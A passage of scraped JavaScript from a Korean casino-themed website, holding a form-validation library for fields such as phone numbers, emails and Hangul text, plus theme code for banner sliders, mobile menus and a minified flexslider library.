function wrestTrim(fld)
{
    var pattern = /(^\s+)|(\s+$)/g; // \s 공백 문자
    return fld.value.replace(pattern, "");
}

// 필수 입력 검사
function wrestRequired(fld)
{
    if (wrestTrim(fld) == "") {
        if (wrestFld == null) {
            // 셀렉트박스일 경우에도 필수 선택 검사합니다.
            wrestMsg = wrestItemname(fld) + " : 필수 "+(fld.type=="select-one"?"선택":"입력")+"입니다.\n";
            wrestFld = fld;
        }
    }
}

// 김선용 2006.3 - 전화번호(휴대폰) 형식 검사 : 123-123(4)-5678
function wrestTelNum(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /^[0-9]{2,3}-[0-9]{3,4}-[0-9]{4}$/;
    if(!pattern.test(fld.value)){
        if(wrestFld == null){
            wrestMsg = wrestItemname(fld)+" : 전화번호 형식이 올바르지 않습니다.\n\n하이픈(-)을 포함하여 입력하세요.\n";
            wrestFld = fld;
            fld.select();
        }
    }
}

// 이메일주소 형식 검사
function wrestEmail(fld)
{
    if (!wrestTrim(fld)) return;

    //var pattern = /(\S+)@(\S+)\.(\S+)/; 이메일주소에 한글 사용시
    var pattern = /([0-9a-zA-Z_-]+)@([0-9a-zA-Z_-]+)\.([0-9a-zA-Z_-]+)/;
    if (!pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + " : 이메일주소 형식이 아닙니다.\n";
            wrestFld = fld;
        }
    }
}

// 한글인지 검사 (자음, 모음 조합된 한글만 가능)
function wrestHangul(fld)
{
    if (!wrestTrim(fld)) return;

    //var pattern = /([^가-힣\x20])/i;
    var pattern = /([^가-힣\x20])/;

    if (pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + ' : 한글이 아닙니다. (자음, 모음 조합된 한글만 가능)\n';
            wrestFld = fld;
        }
    }
}

// 한글인지 검사2 (자음, 모음만 있는 한글도 가능)
function wrestHangul2(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /([^가-힣ㄱ-ㅎㅏ-ㅣ\x20])/i;
    //var pattern = /([^가-힣ㄱ-ㅎㅏ-ㅣ\x20])/;

    if (pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + ' : 한글이 아닙니다.\n';
            wrestFld = fld;
        }
    }
}

// 한글,영문,숫자인지 검사3
function wrestHangulAlNum(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /([^가-힣\x20^a-z^A-Z^0-9])/i;

    if (pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + ' : 한글, 영문, 숫자가 아닙니다.\n';
            wrestFld = fld;
        }
    }
}

// 한글,영문 인지 검사
function wrestHangulAlpha(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /([^가-힣\x20^a-z^A-Z])/i;

    if (pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + ' : 한글, 영문이 아닙니다.\n';
            wrestFld = fld;
        }
    }
}

// 숫자인지검사
// 배부른꿀꿀이님 추가 (http://dasir.com) 2003-06-24
function wrestNumeric(fld)
{
    if (fld.value.length > 0) {
        for (i = 0; i < fld.value.length; i++) {
            if (fld.value.charAt(i) < '0' || fld.value.charAt(i) > '9') {
                wrestMsg = wrestItemname(fld) + " : 숫자가 아닙니다.\n";
                wrestFld = fld;
            }
        }
    }
}

// 영문자 검사
// 배부른꿀꿀이님 추가 (http://dasir.com) 2003-06-24
function wrestAlpha(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /(^[a-zA-Z]+$)/;

    if (!pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + " : 영문이 아닙니다.\n";
            wrestFld = fld;
        }
    }
}

// 영문자와 숫자 검사
// 배부른꿀꿀이님 추가 (http://dasir.com) 2003-07-07
function wrestAlNum(fld)
{
   if (!wrestTrim(fld)) return;

   var pattern = /(^[a-zA-Z0-9]+$)/;

   if (!pattern.test(fld.value)) {
       if (wrestFld == null) {
           wrestMsg = wrestItemname(fld) + " : 영문 또는 숫자가 아닙니다.\n";
           wrestFld = fld;
       }
   }
}

// 영문자와 숫자 그리고 _ 검사
function wrestAlNum_(fld)
{
   if (!wrestTrim(fld)) return;

   var pattern = /(^[a-zA-Z0-9\_]+$)/;

   if (!pattern.test(fld.value)) {
       if (wrestFld == null) {
           wrestMsg = wrestItemname(fld) + " : 영문, 숫자, _ 가 아닙니다.\n";
           wrestFld = fld;
       }
   }
}

// 최소 길이 검사
function wrestMinLength(fld)
{
    if (!wrestTrim(fld)) return;

    var minlength = fld.getAttribute("minlength");

    if (wrestFld == null) {
        if (fld.value.length < parseInt(minlength)) {
            wrestMsg = wrestItemname(fld) + " : 최소 "+minlength+"글자 이상 입력하세요.\n";
            wrestFld = fld;
        }
    }
}

// 이미지 확장자
function wrestImgExt(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /\.(gif|jpg|png)$/i; // jpeg 는 제외
    if(!pattern.test(fld.value)){
        if(wrestFld == null){
            wrestMsg = wrestItemname(fld)+" : 이미지 파일이 아닙니다.\n.gif .jpg .png 파일만 가능합니다.\n";
            wrestFld = fld;
            fld.select();
        }
    }
}

// 확장자
function wrestExtension(fld, css)
{
    if (!wrestTrim(fld)) return;

    var str = css.split("="); // ext=?? <-- str[1]
    var src = fld.value.split(".");
    var ext = src[src.length - 1];

    if (wrestFld == null) {
        if (ext.toLowerCase() < str[1].toLowerCase()) {
            wrestMsg = wrestItemname(fld) + " : ."+str[1]+" 파일만 가능합니다.\n";
            wrestFld = fld;
        }
    }
}

// 공백 검사후 공백을 "" 로 변환
function wrestNospace(fld)
{
    var pattern = /(\s)/g; // \s 공백 문자

    if (pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + " : 공백이 없어야 합니다.\n";
            wrestFld = fld;
        }
    }
}

// submit 할 때 속성을 검사한다.
function wrestSubmit()
{
    wrestMsg = "";
    wrestFld = null;

    var attr = null;

    // 해당폼에 대한 요소의 개수만큼 돌려라
    for (var i=0; i<this.elements.length; i++) {
        var el = this.elements[i];

        // Input tag 의 type 이 text, file, password 일때만
        // 셀렉트 박스일때도 필수 선택 검사합니다. select-one
        if (el.type=="text" || el.type=="hidden" || el.type=="file" || el.type=="password" || el.type=="select-one" || el.type=="textarea") {
            if (el.getAttribute("required") != null) {
                wrestRequired(el);
            }

            if (el.getAttribute("minlength") != null) {
                wrestMinLength(el);
            }

            var array_css = el.className.split(" "); // class 를 공백으로 나눔

            el.style.backgroundColor = wrestFldDefaultColor;

            // 배열의 길이만큼 돌려라
            for (var k=0; k<array_css.length; k++) {
                var css = array_css[k];
                switch (css) {
                    case "required"     : wrestRequired(el); break;
                    case "trim"         : wrestTrim(el); break;
                    case "email"        : wrestEmail(el); break;
                    case "hangul"       : wrestHangul(el); break;
                    case "hangul2"      : wrestHangul2(el); break;
                    case "hangulalpha"  : wrestHangulAlpha(el); break;
                    case "hangulalnum"  : wrestHangulAlNum(el); break;
                    case "nospace"      : wrestNospace(el); break;
                    case "numeric"      : wrestNumeric(el); break;
                    case "alpha"        : wrestAlpha(el); break;
                    case "alnum"        : wrestAlNum(el); break;
                    case "alnum_"       : wrestAlNum_(el); break;
                    case "telnum"       : wrestTelNum(el); break; // 김선용 2006.3 - 전화번호 형식 검사
                    case "imgext"       : wrestImgExt(el); break;
                    default :
                        if (/^extension\=/.test(css)) {
                            wrestExtension(el, css); break;
                        }
                } // switch (css)
            } // for (k)
        } // if (el)
    } // for (i)

    // 필드가 null 이 아니라면 오류메세지 출력후 포커스를 해당 오류 필드로 옮김
    // 오류 필드는 배경색상을 바꾼다.
    if (wrestFld != null) {
        // 경고메세지 출력
        alert(wrestMsg);

        if (wrestFld.style.display != "none") {
            var id = wrestFld.getAttribute("id");

            // 오류메세지를 위한 element 추가
            var msg_el = document.createElement("strong");
            msg_el.id = "msg_"+id;
            msg_el.className = "msg_sound_only";
            msg_el.innerHTML = wrestMsg;
            wrestFld.parentNode.insertBefore(msg_el, wrestFld);

            var new_href = document.location.href.replace(/#msg.+$/, "")+"#msg_"+id;

            document.location.href = new_href;

            //wrestFld.style.backgroundColor = wrestFldBackColor;
            if (typeof(wrestFld.select) != "undefined")
                wrestFld.select();
            wrestFld.focus();
        }
        return false;
    }

    if (this.oldsubmit && this.oldsubmit() == false)
        return false;

    return true;
}


// 초기에 onsubmit을 가로채도록 한다.
function wrestInitialized()
{
    for (var i = 0; i < document.forms.length; i++) {
        // onsubmit 이벤트가 있다면 저장해 놓는다.
        if (document.forms[i].onsubmit) {
            document.forms[i].oldsubmit = document.forms[i].onsubmit;
        }
        document.forms[i].onsubmit = wrestSubmit;
    }
}

// 폼필드 자동검사
$(document).ready(function(){
    // onload
    wrestInitialized();
});

--- FILE ---
content_type: application/javascript
request_url: https://casinostori.com/theme/story/js/plugins.js?ver=20260124
body_size: 11873
content:
jQuery(function ($) {
  $(document).ready(function () {
    //메인배너
    $(".mainban").flexslider({
      animation: "slide",
      animationLoop: true,
      randomize: false, //랜덤사용시 true
      slideshowSpeed: 5000,
      pauseOnHover: false,
      pauseOnAction: false,
      pausePlay: false,
      fadeFirstSlide: false,
      touch: true,
      keyboard: false,
      controlNav: false,
      start: function (slider) {
        $(".loading_mb").css("display", "none");
        $(".mainban").css("display", "block");
        slider.resize();
      },
    });

    //SIDE배너
    $(".sideban").flexslider({
      animation: "slide",
      animationLoop: true,
      randomize: false, //랜덤사용시 true
      slideshowSpeed: 6000,
      pauseOnHover: false,
      pauseOnAction: false,
      pausePlay: false,
      fadeFirstSlide: false,
      touch: true,
      keyboard: false,
      controlNav: false,
      start: function (slider) {
        $(".loading_sb").css("display", "none");
        $(".sideban").css("display", "block");
        slider.resize();
      },
    });

    /*
		//TOP배너
		$('.topban').flexslider({
			animation:"slide",
			animationLoop:true,
			randomize:false, //랜덤사용시 true
			slideshowSpeed:6500,
			pauseOnHover:false,
			pauseOnAction:false,
			pausePlay:false,
			fadeFirstSlide:false,
			touch:true,
			keyboard:false,
			controlNav:false,
			start:function(slider){
				$('.loading_tb').css("display","none");
				$('.topban').css("display","block");
				slider.resize();
				}
		});
		*/

    //상하이동
    $(".story_movetop>.story_mt.top").click(function () {
      // scroll top
      $("body,html").animate(
        {
          scrollTop: 0,
        },
        500
      );
      return false;
    });
    $(".story_movetop>.story_mt.bottom").click(function () {
      // scroll bottom
      $("body,html").animate(
        {
          scrollTop: document.body.scrollHeight,
        },
        500
      );
      return false;
    });

    //베스트스킨 롤링
    $(function () {
      $(".dv_rolling").vTicker({
        // speed: 300, // 스크롤 속도(default: 700)
        // showItems: 5, // 한번에 보일 리스트수(default: 2)
        pause: 2000, // 스크롤 사이의 대기시간(default: 4000)
        animation: "fade", // 스크롤 애니메이션
        mousePause: true, // 마우스 over 일때 멈출 설정
        height: 188, // 스크롤 컨테이너 높이(default: 0)
        direction: "up", // 아이템이 움직이는 방향, up/down (default: up)
      });
    });

    //세팅
    $(
      ".story_set_box ul.panel li:not(" +
        $(".story_set_box ul.tab li a.selected").attr("href") +
        ")"
    ).hide();
    $(".story_set_box ul.tab li a").click(function () {
      $(".story_set_box ul.tab li a").removeClass("selected");
      $(this).addClass("selected");
      $(".story_set_box ul.panel li").hide();
      $($(this).attr("href")).show();
      return false;
    });
    $(".story_set_box_close").click(function () {
      $(".story_set_list").css("display", "none");
    });

    /*
		$(".main_ban3case ul.mainban_panel li:not("+$(".main_ban3case ul.mainban_tab li a.selected").attr("href")+")").hide()
		$(".main_ban3case ul.mainban_tab li a").click(function(){
			$(".main_ban3case ul.mainban_tab li a").removeClass("selected");
			$(this).addClass("selected");
			$(".main_ban3case ul.mainban_panel li").hide();
			$($(this).attr("href")).show();
			return false;
		});
		*/
    //메인프로모션 탭
    //탭 활성선택
    $(".tab_content").hide(); //Hide all content
    //기본js
    $(".main_ban3case ul.mainban_tab li").click(function () {
      $(".main_ban3case ul.mainban_tab li").removeClass("active"); //Remove any "active" class
      $(this).addClass("active"); //Add "active" class to selected tab
      $(".tab_content").hide(); //Hide all tab content
      var activeTab = $(this).find("i").attr("id"); //Find the rel attribute value to identify the active tab + content
      $(activeTab).fadeIn(); //Fade in the active content
      return false;
    });

    //모바일 메뉴
    $(".story_menu_MobileBtn").click(function () {
      $(".story_mobileM_G_bg").on("touchmove", false);
      $(
        ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
      ).fadeToggle();
      $("html, body").css("overflow", "hidden").css("height", "100%");
      $(".story_movetop").css("display", "none");
    });
    $(".story_mobileM_G_bg, .story_mobileM_G_close").click(function () {
      $(
        ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
      ).fadeToggle("fast");
      $("html, body").css("overflow", "auto").css("height", "100%");
      $(".story_movetop").css("display", "block");
    });

    //모바일메뉴 구동JS
    $(function () {
      var go_leftM = $(
        ".story_mobileM_menu>.mbM_sleft_d_01_m, .story_mobileM_menu>.mbM_sleft_d_01_m>.mbM_sleft_d_02_m"
      );
      go_leftM
        .find("li > i")
        .click(function () {
          var t = $(this);
          t.siblings("ul:not(:animated)").slideToggle(200);
          t.siblings().find(">i").siblings("ul").slideUp(200);
        })
        .mouseleave(function () {});
    });

    //메인메뉴(top)
    $(".allmenu_btn").click(function () {
      $(".allmenu_list").fadeToggle();
      $(".story_dark").css("display", "none");
    });
    $(".allmenu_close").click(function () {
      $(".allmenu_list").fadeToggle();
      $(".story_dark").css("display", "block");
    });

    //설정 tip
    $(".story_set_box .tip.best").click(function () {
      $(".story_set_box .tip.best .tip_show").toggle();
    });

    //설정 tip
    $(".story_set_box .tip.latest.num2").click(function () {
      $(".story_set_box .tip.latest .tip_show.num2").toggle();
    });
    $(".story_set_box .tip.latest.num3").click(function () {
      $(".story_set_box .tip.latest .tip_show.num3").toggle();
    });
    $(".story_set_box .tip.latest.num4").click(function () {
      $(".story_set_box .tip.latest .tip_show.num4").toggle();
    });
    $(".story_set_box .tip.latest.num5").click(function () {
      $(".story_set_box .tip.latest .tip_show.num5").toggle();
    });
    $(".story_set_box .tip.latest.num6").click(function () {
      $(".story_set_box .tip.latest .tip_show.num6").toggle();
    });
    $(".story_set_box .tip.latest.num7").click(function () {
      $(".story_set_box .tip.latest .tip_show.num7").toggle();
    });
    $(".story_set_box .tip.latest.num8").click(function () {
      $(".story_set_box .tip.latest .tip_show.num8").toggle();
    });
    $(".story_set_box .tip.latest.num9").click(function () {
      $(".story_set_box .tip.latest .tip_show.num9").toggle();
    });
    $(".story_set_box .tip.latest.num10").click(function () {
      $(".story_set_box .tip.latest .tip_show.num10").toggle();
    });
    $(".story_set_box .tip.latest_side.num1").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num1").toggle();
    });
    $(".story_set_box .tip.latest_side.num2").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num2").toggle();
    });
    $(".story_set_box .tip.latest_side.num3").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num3").toggle();
    });
    $(".story_set_box .tip.latest_side.num4").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num4").toggle();
    });
    $(".story_set_box .tip.latest_side.num5").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num5").toggle();
    });
    $(".story_set_box .tip.latest_side.num6").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num6").toggle();
    });
    $(".story_set_box .tip.latest_side.num7").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num7").toggle();
    });
    $(".story_set_box .tip.latest_side.num8").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num8").toggle();
    });
    $(".story_set_box .tip.latest_side.num9").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num9").toggle();
    });
    $(".story_set_box .tip.latest_side.num10").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num10").toggle();
    });
  });
});

//즐찾
function story_addBookmark(title, url) {
  // Internet Explorer
  if (document.all) {
    window.external.Addfavoritete(url, title);
  }
  // Google Chrome
  else if (window.chrome) {
    alert(
      "즐겨찾기(크롬) :\nCtrl+D 키를 누르시면 즐겨찾기에 추가하실 수 있습니다."
    );
  }
  // Firefox
  else if (window.sidebar) {
    alert("즐겨찾기 :\nCtrl+D 키를 누르시면 즐겨찾기에 추가하실 수 있습니다.");
  }
}

//시작
function story_startPage(Obj, urlStr) {
  if (document.all && window.external) {
    Obj.style.behavior = "url(#default#homepage)";
    Obj.setHomePage(urlStr);
  } // Google Chrome
  else if (window.chrome) {
    alert(
      "시작페이지(크롬) :\n설정-> 시작그룹-> 특정페이지 또는 페이지 모음열기 -> 현재페이지 사용"
    );
  }
  // Firefox
  else if (window.sidebar) {
    alert(
      "시작페이지(파폭) :\n 주소줄표시줄 [좌측아이콘(지구본모양)]을 주소줄표시줄 [우측홈버튼]으로 드래드하여 놓으시면 됩니다."
    );
  }
}

//검색
function fsearchbox_submit(f) {
  if (f.stx.value.length < 2) {
    alert("검색어는 두글자 이상 입력하십시오.");
    f.stx.select();
    f.stx.focus();
    return false;
  }
  // 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
  var cnt = 0;
  for (var i = 0; i < f.stx.value.length; i++) {
    if (f.stx.value.charAt(i) == " ") cnt++;
  }
  if (cnt > 1) {
    alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
    f.stx.select();
    f.stx.focus();
    return false;
  }
  return true;
}

//1024px이상 모바일메뉴 비활성
if (matchMedia) {
  var mq = window.matchMedia("(min-width:1024px)");
  mq.addListener(WidthChange);
  WidthChange(mq);
}
function WidthChange(mq) {
  if (mq.matches) {
    jQuery(
      ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
    ).hide();
    jQuery("html").removeClass("sb-scroll-lock");
  }
}

(function (a) {
  a.flexslider = function (f, q) {
    var c = a(f);
    c.vars = a.extend({}, a.flexslider.defaults, q);
    var j = c.vars.namespace,
      e =
        window.navigator &&
        window.navigator.msPointerEnabled &&
        window.MSGesture,
      k =
        ("ontouchstart" in window ||
          e ||
          (window.DocumentTouch && document instanceof DocumentTouch)) &&
        c.vars.touch,
      d = "click touchend MSPointerUp keyup",
      b = "",
      p,
      i = c.vars.direction === "vertical",
      l = c.vars.reverse,
      o = c.vars.itemWidth > 0,
      h = c.vars.animation === "fade",
      m = c.vars.asNavFor !== "",
      g = {},
      n = true;
    a.data(f, "flexslider", c);
    g = {
      init: function () {
        c.animating = false;
        c.currentSlide = parseInt(c.vars.startAt ? c.vars.startAt : 0, 10);
        if (isNaN(c.currentSlide)) {
          c.currentSlide = 0;
        }
        c.animatingTo = c.currentSlide;
        c.atEnd = c.currentSlide === 0 || c.currentSlide === c.last;
        c.containerSelector = c.vars.selector.substr(
          0,
          c.vars.selector.search(" ")
        );
        c.slides = a(c.vars.selector, c);
        c.container = a(c.containerSelector, c);
        c.count = c.slides.length;
        c.syncExists = a(c.vars.sync).length > 0;
        if (c.vars.animation === "slide") {
          c.vars.animation = "swing";
        }
        c.prop = i ? "top" : "marginLeft";
        c.args = {};
        c.manualPause = false;
        c.stopped = false;
        c.started = false;
        c.startTimeout = null;
        c.transitions =
          !c.vars.video &&
          !h &&
          c.vars.useCSS &&
          (function () {
            var t = document.createElement("div"),
              s = [
                "perspectiveProperty",
                "WebkitPerspective",
                "MozPerspective",
                "OPerspective",
                "msPerspective",
              ];
            for (var r in s) {
              if (t.style[s[r]] !== undefined) {
                c.pfx = s[r].replace("Perspective", "").toLowerCase();
                c.prop = "-" + c.pfx + "-transform";
                return true;
              }
            }
            return false;
          })();
        c.ensureAnimationEnd = "";
        if (c.vars.controlsContainer !== "") {
          c.controlsContainer =
            a(c.vars.controlsContainer).length > 0 &&
            a(c.vars.controlsContainer);
        }
        if (c.vars.manualControls !== "") {
          c.manualControls =
            a(c.vars.manualControls).length > 0 && a(c.vars.manualControls);
        }
        if (c.vars.randomize) {
          c.slides.sort(function () {
            return Math.round(Math.random()) - 0.5;
          });
          c.container.empty().append(c.slides);
        }
        c.doMath();
        c.setup("init");
        if (c.vars.controlNav) {
          g.controlNav.setup();
        }
        if (c.vars.directionNav) {
          g.directionNav.setup();
        }
        if (
          c.vars.keyboard &&
          (a(c.containerSelector).length === 1 || c.vars.multipleKeyboard)
        ) {
          a(document).bind("keyup", function (s) {
            var r = s.keyCode;
            if (!c.animating && (r === 39 || r === 37)) {
              var t =
                r === 39
                  ? c.getTarget("next")
                  : r === 37
                  ? c.getTarget("prev")
                  : false;
              c.flexAnimate(t, c.vars.pauseOnAction);
            }
          });
        }
        if (c.vars.mousewheel) {
          c.bind("mousewheel", function (t, v, s, r) {
            t.preventDefault();
            var u = v < 0 ? c.getTarget("next") : c.getTarget("prev");
            c.flexAnimate(u, c.vars.pauseOnAction);
          });
        }
        if (c.vars.pausePlay) {
          g.pausePlay.setup();
        }
        if (c.vars.slideshow && c.vars.pauseInvisible) {
          g.pauseInvisible.init();
        }
        if (c.vars.slideshow) {
          if (c.vars.pauseOnHover) {
            c.hover(
              function () {
                if (!c.manualPlay && !c.manualPause) {
                  c.pause();
                }
              },
              function () {
                if (!c.manualPause && !c.manualPlay && !c.stopped) {
                  c.play();
                }
              }
            );
          }
          if (!c.vars.pauseInvisible || !g.pauseInvisible.isHidden()) {
            c.vars.initDelay > 0
              ? (c.startTimeout = setTimeout(c.play, c.vars.initDelay))
              : c.play();
          }
        }
        if (m) {
          g.asNav.setup();
        }
        if (k && c.vars.touch) {
          g.touch();
        }
        if (!h || (h && c.vars.smoothHeight)) {
          a(window).bind("resize orientationchange focus", g.resize);
        }
        c.find("img").attr("draggable", "false");
        setTimeout(function () {
          c.vars.start(c);
        }, 200);
      },
      asNav: {
        setup: function () {
          c.asNav = true;
          c.animatingTo = Math.floor(c.currentSlide / c.move);
          c.currentItem = c.currentSlide;
          c.slides
            .removeClass(j + "active-slide")
            .eq(c.currentItem)
            .addClass(j + "active-slide");
          if (!e) {
            c.slides.on(d, function (t) {
              t.preventDefault();
              var s = a(this),
                r = s.index();
              var u = s.offset().left - a(c).scrollLeft();
              if (u <= 0 && s.hasClass(j + "active-slide")) {
                c.flexAnimate(c.getTarget("prev"), true);
              } else {
                if (
                  !a(c.vars.asNavFor).data("flexslider").animating &&
                  !s.hasClass(j + "active-slide")
                ) {
                  c.direction = c.currentItem < r ? "next" : "prev";
                  c.flexAnimate(r, c.vars.pauseOnAction, false, true, true);
                }
              }
            });
          } else {
            f._slider = c;
            c.slides.each(function () {
              var r = this;
              r._gesture = new MSGesture();
              r._gesture.target = r;
              r.addEventListener(
                "MSPointerDown",
                function (s) {
                  s.preventDefault();
                  if (s.currentTarget._gesture) {
                    s.currentTarget._gesture.addPointer(s.pointerId);
                  }
                },
                false
              );
              r.addEventListener("MSGestureTap", function (u) {
                u.preventDefault();
                var t = a(this),
                  s = t.index();
                if (
                  !a(c.vars.asNavFor).data("flexslider").animating &&
                  !t.hasClass("active")
                ) {
                  c.direction = c.currentItem < s ? "next" : "prev";
                  c.flexAnimate(s, c.vars.pauseOnAction, false, true, true);
                }
              });
            });
          }
        },
      },
      controlNav: {
        setup: function () {
          if (!c.manualControls) {
            g.controlNav.setupPaging();
          } else {
            g.controlNav.setupManual();
          }
        },
        setupPaging: function () {
          var u =
              c.vars.controlNav === "thumbnails"
                ? "control-thumbs"
                : "control-paging",
            s = 1,
            v,
            r;
          c.controlNavScaffold = a(
            '<ol class="' + j + "control-nav " + j + u + '"></ol>'
          );
          if (c.pagingCount > 1) {
            for (var t = 0; t < c.pagingCount; t++) {
              r = c.slides.eq(t);
              v =
                c.vars.controlNav === "thumbnails"
                  ? '<img src="' + r.attr("data-thumb") + '"/>'
                  : "<a>" + s + "</a>";
              if (
                "thumbnails" === c.vars.controlNav &&
                true === c.vars.thumbCaptions
              ) {
                var w = r.attr("data-thumbcaption");
                if ("" != w && undefined != w) {
                  v += '<span class="' + j + 'caption">' + w + "</span>";
                }
              }
              c.controlNavScaffold.append("<li>" + v + "</li>");
              s++;
            }
          }
          c.controlsContainer
            ? a(c.controlsContainer).append(c.controlNavScaffold)
            : c.append(c.controlNavScaffold);
          g.controlNav.set();
          g.controlNav.active();
          c.controlNavScaffold.delegate("a, img", d, function (x) {
            x.preventDefault();
            if (b === "" || b === x.type) {
              var z = a(this),
                y = c.controlNav.index(z);
              if (!z.hasClass(j + "active")) {
                c.direction = y > c.currentSlide ? "next" : "prev";
                c.flexAnimate(y, c.vars.pauseOnAction);
              }
            }
            if (b === "") {
              b = x.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        setupManual: function () {
          c.controlNav = c.manualControls;
          g.controlNav.active();
          c.controlNav.bind(d, function (r) {
            r.preventDefault();
            if (b === "" || b === r.type) {
              var t = a(this),
                s = c.controlNav.index(t);
              if (!t.hasClass(j + "active")) {
                s > c.currentSlide
                  ? (c.direction = "next")
                  : (c.direction = "prev");
                c.flexAnimate(s, c.vars.pauseOnAction);
              }
            }
            if (b === "") {
              b = r.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        set: function () {
          var r = c.vars.controlNav === "thumbnails" ? "img" : "a";
          c.controlNav = a(
            "." + j + "control-nav li " + r,
            c.controlsContainer ? c.controlsContainer : c
          );
        },
        active: function () {
          c.controlNav
            .removeClass(j + "active")
            .eq(c.animatingTo)
            .addClass(j + "active");
        },
        update: function (r, s) {
          if (c.pagingCount > 1 && r === "add") {
            c.controlNavScaffold.append(a("<li><a>" + c.count + "</a></li>"));
          } else {
            if (c.pagingCount === 1) {
              c.controlNavScaffold.find("li").remove();
            } else {
              c.controlNav.eq(s).closest("li").remove();
            }
          }
          g.controlNav.set();
          c.pagingCount > 1 && c.pagingCount !== c.controlNav.length
            ? c.update(s, r)
            : g.controlNav.active();
        },
      },
      directionNav: {
        setup: function () {
          var r = a(
            '<ul class="' +
              j +
              'direction-nav"><li><a class="' +
              j +
              'prev" href="#"><i class="fa fa-chevron-left"></i></a></li><li><a class="' +
              j +
              'next" href="#"><i class="fa fa-chevron-right"></i></a></li></ul>'
          );
          if (c.controlsContainer) {
            a(c.controlsContainer).append(r);
            c.directionNav = a(
              "." + j + "direction-nav li a",
              c.controlsContainer
            );
          } else {
            c.append(r);
            c.directionNav = a("." + j + "direction-nav li a", c);
          }
          g.directionNav.update();
          c.directionNav.bind(d, function (s) {
            s.preventDefault();
            var t;
            if (b === "" || b === s.type) {
              t = a(this).hasClass(j + "next")
                ? c.getTarget("next")
                : c.getTarget("prev");
              c.flexAnimate(t, c.vars.pauseOnAction);
            }
            if (b === "") {
              b = s.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        update: function () {
          var r = j + "disabled";
          if (c.pagingCount === 1) {
            c.directionNav.addClass(r).attr("tabindex", "-1");
          } else {
            if (!c.vars.animationLoop) {
              if (c.animatingTo === 0) {
                c.directionNav
                  .removeClass(r)
                  .filter("." + j + "prev")
                  .addClass(r)
                  .attr("tabindex", "-1");
              } else {
                if (c.animatingTo === c.last) {
                  c.directionNav
                    .removeClass(r)
                    .filter("." + j + "next")
                    .addClass(r)
                    .attr("tabindex", "-1");
                } else {
                  c.directionNav.removeClass(r).removeAttr("tabindex");
                }
              }
            } else {
              c.directionNav.removeClass(r).removeAttr("tabindex");
            }
          }
        },
      },
      pausePlay: {
        setup: function () {
          var r = a('<div class="' + j + 'pauseplay"><a></a></div>');
          if (c.controlsContainer) {
            c.controlsContainer.append(r);
            c.pausePlay = a("." + j + "pauseplay a", c.controlsContainer);
          } else {
            c.append(r);
            c.pausePlay = a("." + j + "pauseplay a", c);
          }
          g.pausePlay.update(c.vars.slideshow ? j + "pause" : j + "play");
          c.pausePlay.bind(d, function (s) {
            s.preventDefault();
            if (b === "" || b === s.type) {
              if (a(this).hasClass(j + "pause")) {
                c.manualPause = true;
                c.manualPlay = false;
                c.pause();
              } else {
                c.manualPause = false;
                c.manualPlay = true;
                c.play();
              }
            }
            if (b === "") {
              b = s.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        update: function (r) {
          r === "play"
            ? c.pausePlay
                .removeClass(j + "pause")
                .addClass(j + "play")
                .html("<i class='fa fa-play'></i>")
            : c.pausePlay
                .removeClass(j + "play")
                .addClass(j + "pause")
                .html("<i class='fa fa-pause'></i>");
        },
      },
      touch: function () {
        var C,
          z,
          x,
          D,
          G,
          E,
          B = false,
          u = 0,
          t = 0,
          w = 0;
        if (!e) {
          f.addEventListener("touchstart", y, false);
          function y(H) {
            if (c.animating) {
              H.preventDefault();
            } else {
              if (window.navigator.msPointerEnabled || H.touches.length === 1) {
                c.pause();
                D = i ? c.h : c.w;
                E = Number(new Date());
                u = H.touches[0].pageX;
                t = H.touches[0].pageY;
                x =
                  o && l && c.animatingTo === c.last
                    ? 0
                    : o && l
                    ? c.limit -
                      (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                    : o && c.currentSlide === c.last
                    ? c.limit
                    : o
                    ? (c.itemW + c.vars.itemMargin) * c.move * c.currentSlide
                    : l
                    ? (c.last - c.currentSlide + c.cloneOffset) * D
                    : (c.currentSlide + c.cloneOffset) * D;
                C = i ? t : u;
                z = i ? u : t;
                f.addEventListener("touchmove", s, false);
                f.addEventListener("touchend", F, false);
              }
            }
          }
          function s(H) {
            u = H.touches[0].pageX;
            t = H.touches[0].pageY;
            G = i ? C - t : C - u;
            B = i
              ? Math.abs(G) < Math.abs(u - z)
              : Math.abs(G) < Math.abs(t - z);
            var I = 500;
            if (!B || Number(new Date()) - E > I) {
              H.preventDefault();
              if (!h && c.transitions) {
                if (!c.vars.animationLoop) {
                  G =
                    G /
                    ((c.currentSlide === 0 && G < 0) ||
                    (c.currentSlide === c.last && G > 0)
                      ? Math.abs(G) / D + 2
                      : 1);
                }
